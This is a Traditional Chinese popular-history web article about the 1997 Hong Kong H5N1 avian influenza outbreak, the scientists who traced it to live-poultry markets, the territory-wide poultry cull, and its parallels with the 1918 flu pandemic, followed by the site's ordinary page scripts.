</div><!-- /wp:preformatted --><!-- wp:heading --><h2 id="article-anchor-0">1997年3月：病毒已變異</h2><!-- /wp:heading --><!-- wp:paragraph --><p>1997 年，這時的香港是毫無疑問的「東方明珠」，它是僅次於紐約、倫敦的國際金融重鎮，然而就在 1997 年 3 月，一個不祥的陰影開始籠罩在這座城市上空。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>第一個出現狀況的是位於元朗的一個養雞場，裡面突然有雞隻因為不明原因死亡；接著災情很快蔓延到了第二個、第三個養雞場。當不明病毒一進入雞隻的體內後，就會經由血液傳播感染雞的每個組織器官，牠的胃、肺和眼睛都會出血，有些雞冠甚至還會掉落，最後癱軟在地上死去。很快的，病死雞的數量就高達 7000 隻。這到底是怎麼回事？       </p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>香港農漁署把分離後的病毒，交給香港大學微生物系的甘迺迪・修特里基（Kennedy Shortridge）教授，然而，當修特里基一分析完後，立刻就明白這不是他自己可以處理的情況了。他十萬火急的打了電話到美國，通知了素有「禽流感教皇」之稱的羅伯・韋伯斯特（Rob Webster），告訴他：「這是『H5』病毒！」</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":171827,"sizeSlug":"large","linkDestination":"none"} --><div class="wp-block-image">
<figure class="aligncenter size-large">
<div style="text-align:center"><img alt="" class="wp-image-171827" src="https://storystudio.tw/storage/upload/article/2020/12/h5n1-hk-7.jpg"></div>

<figcaption>禽流感專家羅伯・韋伯斯特（Source: St. Jude Children's Research Hospital）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>這是什麼意思呢？簡單來說，禽流感病毒不只一種，而是分成像「H1N1」、「H3N2」的分類，其中的「H」代表著病毒外層不同的血凝素，比較常見的則是 H1 到 H3 的類型。但是韋伯斯特一聽到香港傳來的 H5N1，馬上就知道事態嚴重：這種病毒極為難纏，他甚至把這種病毒稱為「討厭的混蛋」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>它通常只出現在野生水鳥的腸胃裡，如今卻發生在家禽身上，韋伯斯特立刻就想到：這表示病毒已經開始發生突變了，使它可以跳過至少一種物種障礙。但最恐懼的問題是：這種病毒到底能不能感染人？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>正當他們還在苦苦追尋答案的時候，事情就已經發生了──1997 年 5 月，一位三歲的香港小男孩出現了感冒症狀。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>起初，大人沒有太過注意，畢竟這個小孩每天早上都活蹦亂跳的在幼稚園和朋友玩耍，染上一些流鼻水、耳朵痛的小病，好像也不是什麼大事情。但是在五天後，小男孩咳得越來越厲害、體溫也一直降不下來，孩子的父母親便將他帶到了社區醫院。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>然而，情況卻越來越不對勁。小男孩的病情迅速惡化成為病毒性肺炎，還因為病毒感染併發了雷氏症候群（Reye's Syndrome）。這是一種襲擊小孩和青少年的罕見疾病，病人的腦內會充滿組織液，造成頭顱內壓力過高，於是大腦開始擠壓顱底脆弱的腦幹神經細胞，當操控呼吸和心跳的腦幹受損時，患者就會死亡。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>幾天之後，小男孩便過世了。醫院將小男孩的喉嚨沖洗液送去香港衛生部鑑定，然而即使首席病毒學家林薇玲醫師（Dr. Wilina Lim）使用了她手邊所有的試劑，卻仍然無法找出流感病毒的真實身份。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不過林薇玲醫師並沒有感到特別驚慌，畢竟流感病毒就像恐怖份子一樣，總是不停變化著，這次的病毒大概也只是一種 H3 的變體。她將樣本寄到荷蘭和美國，接著繼續一如以往的工作著。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>她萬萬沒想到，幾個禮拜後，荷蘭鹿特丹實驗室十萬火急的通知她：他們要派人前往香港！</p><p> </p><blockquote class="styling">
<p>妳知道妳寄了什麼樣的東西給我嗎？那是 H5 病毒！</p>
</blockquote><!-- /wp:paragraph --><!-- wp:quote --><!-- /wp:quote --><!-- wp:paragraph --><p>林薇玲醫師嚇呆了！同樣驚慌的還有美國疾病防治中心流感小組主任萳西・寇絲（Nancy Cox）博士。當她一看到這隻病毒竟然是 H5N1 時，她不禁心頭一震，大量的腎上腺素立刻湧遍了全身。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>她知道自己正看著一個史無前例的禽流感冒病毒，歷史上從來沒有人感染過 H5 病毒，也正因如此，沒有任何人擁有 H5 病毒的抗體或治療方法。她彷彿看見近百年前的大流感的地獄場景，即將再次揭開序幕。</p><br><!-- /wp:paragraph --><!-- wp:heading --><h2 id="article-anchor-1">1918年2月：百年前的大流感</h2><!-- /wp:heading --><!-- wp:paragraph --><p>那是一場只被歷史輕輕帶過的大屠殺。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1918 年 2 月，雖然整個歐洲都陷入第一次世界大戰的戰火，位於西班牙北邊的觀光小鎮聖塞巴斯坦（San Sebastian）卻仍然一片風光明媚。然而，就在不知不覺中，疾病卻開始入侵了這個小城……。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>一剛開始，人們只是感到連續三天的發燒和痠痛，但很快疾病就蔓延至整個西班牙，幾乎三分之一的馬德里人都被感染，之後開始延燒到周邊國家，幾個月後，病毒以更兇猛之姿登陸大西洋彼岸的美國，兩週內就奪走費城 7500 條人命，棺材早就供不應求了、電車也被拿來充當靈車。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>英國首席醫療官只用一句話就解釋完這種疾病的恐怖，儘管當時正發生世界大戰，但這場疾病才是「我們時代最重大的歷史性禍害」。最後，整場 1918 流感奪走 2000 萬至 4000 萬條人命。  </p><p> </p><div class="read-more">
<a href="">延伸閱讀：</a><a href="https://storystudio.tw/article/gushi/the-great-influenza-john-m-barry/" rel="noreferrer noopener" target="_blank">「棺材缺貨，屍體只能堆起來」──相隔百年，人類面對瘟疫的景象卻極相似</a>
</div><!-- /wp:preformatted --><!-- wp:image {"align":"center","id":171758,"sizeSlug":"large","linkDestination":"none"} --><div class="wp-block-image">
<figure class="aligncenter size-large">
<div style="text-align:center"><img alt="" class="wp-image-171758" src="https://storystudio.tw/storage/upload/article/2020/12/h5n1-hk-1-1024x793.jpg"></div>

<figcaption>1918 年，感染流感的美國陸軍（Source: Public domain）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:image {"id":171762,"sizeSlug":"large","linkDestination":"none"} --><figure class="wp-block-image size-large">
<div style="text-align:center"><img alt="" class="wp-image-171762" src="https://storystudio.tw/storage/upload/article/2020/12/h5n1-hk-2-1.jpg"></div>

<figcaption>紐約、倫敦、巴黎和柏林在 1918 年 6 月至 1919 年 3 月的死亡率，單位：每千人。（Source: Public domain）</figcaption>
</figure><!-- /wp:image --><!-- wp:paragraph --><p>如今，人們終於知道這場 1918 流感的真面目就是 H1N1 病毒。但讓科學家想破頭的是：禽類與人類相差非常巨大，禽流感病毒需要經過數百次突變，才能夠在人體內蔓延。然而，到底是什麼東西造成病毒突變的？對於這個問題，「禽流感教皇」韋伯斯特提出一種理論：可能有一種動物扮演了人與禽類的中間橋樑──就是「豬」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>豬可以同時感染人類與禽類的疾病，如果現在有隻倒霉的豬同時染上了禽類與人類的疾病，這隻豬就會成為活生生的煉蠱場，兩種病毒會在豬的體內重新組合成一種全新的病毒，既能感染人類、又擁有從家禽帶來的基因，讓這隻病毒成為前所未見的危險新品種。韋伯斯特甚至斷言，1918 年的流感冒病毒，就是由家禽傳染給豬隻，再傳至人類身上。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":171838,"sizeSlug":"large","linkDestination":"none"} --><figure class="wp-block-image size-large">
<div style="text-align:center"><img alt="" class="wp-image-171838" src="https://storystudio.tw/storage/upload/article/2020/12/h5n1-hk-3-1-1024x635.jpg"></div>

<figcaption>豬豬可能是人類與家禽間的病毒宿主（Source: Public domain）</figcaption>
</figure><!-- /wp:image --><!-- wp:paragraph --><p>這種慘劇，如今似乎也即將在 1997 年的香港上演。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>美國疾病管制中心立刻派遣韋伯斯特和一組科學家前往香港實地探查，他們最重要的目地，就是調查小男孩的死是否是大瘟疫的前兆。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>所幸，他們調查了將近兩千多例樣本後得出結論：小男孩幾乎可以肯定是通過直接接觸染上這種病毒的，也許有些病毒殘留在他的鞋子上，他繫上鞋帶、接著擦了擦鼻子，就不幸染上病毒了。「但是，沒有證據表明這件事會、或可能進一步蔓延。」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>世界似乎鬆了一口氣，但，真的是這樣嗎？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>疾管局的寇絲博士仍然深感不安。小男孩的致死事件實在太過可怕，她只能一再的安慰自己：「這是在五月發生的，現在已經九月了，沒有任何其他病例爆發，也許，這是一個好現象吧......」然而沒過多久，寇絲最深的惡夢成真。消息很快湧進美國疾管局──更多的病例出現了。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":171765,"sizeSlug":"large","linkDestination":"none"} --><figure class="wp-block-image size-large">
<div style="text-align:center"><img alt="" class="wp-image-171765" src="https://storystudio.tw/storage/upload/article/2020/12/h5n1-hk-4.jpg"></div>

<figcaption>在美國國家疾病控制中心（CDC）新聞發布會上的寇絲博士<br>
（Source: Public domain）</figcaption>
</figure><!-- /wp:image --><!-- wp:paragraph --><p>第二起案例是香港島西北部的一名兩歲男孩，他在 11 月 6 日發病，接著 11 天後又有一名 37 歲男子在九龍病倒，病例接二連三的出現，到了 12 月疫情已經爆發了。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>香港衛生部裡人仰馬翻，林薇玲醫師回憶道：「那真是一個糟糕的月份......突然每個人都驚慌失措，每個出現輕微症狀的人都前來找醫生檢查、因為他們害怕是禽流感」。大量的採樣也湧入實驗室，即使是聖誕節都從早忙到晚。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>然而，即使香港醫療體系已經全面開動，仍然還有更多確診或疑似案例出現。隨著事態如滾雪球般越演越烈，科學家們內心那毛骨悚然的恐懼也再度爬上心頭：1918 的悲劇會再次上演嗎？1997 年底，美國國防部副主任保羅・索博士（Dr. Saw）擔心地表示：世界正處於另一個如同 1918 年的邊緣。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>毫無疑問，香港需要禽流感教皇。12 月時，韋伯斯特又從美國搭機來到香港，並連同修特里基教授一起在最短時間內，找出病毒的來源。究竟人類是在哪裡與禽類接觸的？修特里基教授腦中立刻浮現起一個畫面：傳統市場！</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>現代摩天大樓充斥的香港已是都市化相當高的城市，與此同時，香港人其實仍然保有一些傳統的習慣，像是上傳統市場買菜。每天早上，無數的香港人湧向市中心的中環街市，去搶購新鮮的蔬果及魚肉。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>因為香港人就愛吃鮮貨，所以雞隻都是現宰的。市場裡磁磚鋪成的地板上，到處都灑滿了紅黃色的內臟，接著顧客指了指籠子裡某隻倒霉的活雞，接著只見小販把雞給撈出來，放在木製砧版一刀下去。這場景等於是提供了一個絕佳的機會，讓流感病毒在雞群中擴散開來，再傳染到人類身上。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":171767,"sizeSlug":"large","linkDestination":"none"} --><div class="wp-block-image">
<figure class="aligncenter size-large">
<div style="text-align:center"><img alt="" class="wp-image-171767" src="https://storystudio.tw/storage/upload/article/2020/12/h5n1-hk-5-1024x680.jpg"></div>

<figcaption>中國的傳統市場中，常見到小販與活禽同在。<br>
（Source: M M (Padmanaba01), CC BY-SA 2.0, via Wikimedia Commons）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>修特里基教授馬上開始搜集市內傳統市場裡的雞糞，將檢體帶回實驗室注射在雞蛋裡，觀察是否有病毒生長。結果終於發現：每五隻雞就有一隻感染了 H5N1 病毒！「這樣的結果多少暗示著，雞是這次香港禽流感病毒的來源。」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>同一時間，美國疾管局的調查也得出相同結論。時間非常緊急，1997 年的最後三天，香港經濟局長發表「屠雞行動」正式啟動：開始銷毀香港、九龍與新界地區所有的家禽。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>12 月 29 日，也就是屠雞行動開始的那天。韋伯斯特與修特里基一同前往九龍的批發市場，在躲掉幾百名記者的追問後，他們一同走進了有如墓穴般安靜的市場中。修特里基看到了一幅恐怖的景象：</p><p> </p><blockquote class="styling">
<p>我們看到一隻雞站在那裡，正在啄食飼料，而下一秒鐘身體就慢慢傾斜、緩緩地倒下去，看起來像是死了，鮮血從洩殖腔淌出來。</p>
</blockquote><!-- /wp:paragraph --><!-- wp:quote --><!-- /wp:quote --><!-- wp:paragraph --><p>而後，他又見到一隻接著一隻的雞倒了下去。「我們彷彿看見了雞的伊波拉病毒。......我心裡想：天阿，要是這支病毒.....散播到其他地方，那是多麽可怕的事？我的心幾乎要崩潰了。」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>同時，港府也出動大批工作人員，有些是用毒氣集體銷毀、有些則是把各種的家禽抓出來，然後用鋒利的刀子切開家禽的喉管，再將屍體丟到垃圾桶中。僅僅一天內，香港就殺了 77 萬隻家禽，等到第二天，全港 120 萬隻雞及 40 萬隻其他禽類就已經全數清理完畢。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>隨後，香港家禽市場休市了整整一個月。所幸從那之後，再也沒有出現 H5N1 病毒感染的案例，一場可能的大流行也就這樣被控制住。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這是一場對抗疫情的巨大勝利。根據韋伯斯特的說法，這支病毒的進化速度之快是他從未看過的，如果當時他們沒有果斷處理，也許再過幾個月就會出現能夠人傳人的病毒。韋伯斯特事後和一名記者說，如果這件事真實上演，</p><p> </p><blockquote class="styling">
<p>你和我現在根本不會坐在這裡談話，因為我們之中的某個人會死。</p>
</blockquote><!-- /wp:paragraph --><!-- wp:quote --><!-- /wp:quote --><!-- wp:paragraph --><p>瘟疫似乎從未離人類社會遠去。它並非只是一個歷史書上的小片段，然後再也不會發生，相反地，瘟疫一直與人類並行且進化，特別是在 2020 年的此時此刻， COVID-19 所造成的疫情尚未歇止、防疫成為生活一大重點時，似乎特別令人有感。所幸在每次疫情爆發後，人們還是會多學到一點點東西。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在香港的那場勝利之後，對抗疫情除了傳統的撲殺方以外，其他出現許多避免感染的方法，例如禁止在傳統市場活雞屠宰，施打人用流感 H5N1 疫苗等。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不過，更重要的是，在平時就得做好各種基礎措施，像是農委會、防檢局、疾管局等建立暢通的聯繫管道並主動監測、採樣禽場，加強家禽產業相關業者及獸醫師教育宣導，確實執行邊境檢疫及走私查緝等，搶在禽流感尚未擴散前展開防疫措施。這些平日無人注意的努力，就是避免下次疫情爆發的最重要關鍵。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":171770,"sizeSlug":"large","linkDestination":"none"} --><figure class="wp-block-image size-large">
<div style="text-align:center"><img alt="" class="wp-image-171770" src="https://storystudio.tw/storage/upload/article/2020/12/h5n1-hk-6-1024x683.jpg"></div>

<figcaption>在泰國孔提市場抽測禽流感的檢測人員（Source: <a href="https://www.flickr.com/photos/usaidasia/16191814488/">USAID Asia, via flickr</a>）</figcaption>
</figure><div class="read-more">
<a href="">延伸閱讀：</a><br>
<a href="https://storystudio.tw/article/gushi/rabies-taiwan/" rel="noreferrer noopener" target="_blank" title="https://storystudio.tw/article/gushi/rabies-taiwan/">【跨界殺手】被咬到就無藥可救，屠殺流浪狗、用犬肝塗傷口也沒用──戰後初年，臺灣如何終結大規模狂犬病？</a><br>
<a href="https://storystudio.tw/article/gushi/fore-kuru-bse/" rel="noreferrer noopener" target="_blank" title="https://storystudio.tw/article/gushi/fore-kuru-bse/">【跨界殺手】一場發生在南半球部落的「笑死病」，竟為40年後的狂牛症找到了病因？新幾內亞的「庫魯症」</a>
</div><div class="read-more">本文由故事編輯部與<a href="https://www.facebook.com/1975BITW" rel="noreferrer noopener" target="_blank">百靈佳殷格翰</a>共同製作</div><!-- /wp:preformatted --><!-- wp:preformatted --><!-- /wp:preformatted -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/jerry-lee/articles">神奇海獅</a>
                            </span>
                        </div>
                    
                    
                                        <div>
                        <span class="small">刊登專欄</span>
                        <span><a href="columnist/jerry-lee">有問題要跟海獅說</a></span>
                    </div>
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2020-12-25</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                </div>
                <div class="article-list-wrapper">
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#4b262e26292e393823223b0b383f243932383f3e2f2224653f3c" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#ed8e8283998c8e99ad9e99829f949e9998898482c3999a"><span class="__cf_email__" data-cfemail="50333f3e243133241023243f222923242534393f7e2427">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#e68193958e8fa6959289949f959293828f89c89291"><span class="__cf_email__" data-cfemail="8aedfff9e2e3caf9fee5f8f3f9feffeee3e5a4fefd">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6972b4484fc2b',
                'X-CSRF-VALUE': '83006620fc28f9cb4f2a6f522bba7bc6'
            },
            data: {
                'csrf_name': 'csrf6972b4484fc2b',
                'csrf_value': '83006620fc28f9cb4f2a6f522bba7bc6'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '【跨界殺手】奪去4千萬人命的1918年流感悲劇，曾差點在1997年重演？從香港禽流感事件看我們與瘟疫的距離',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '171823'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '171823'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
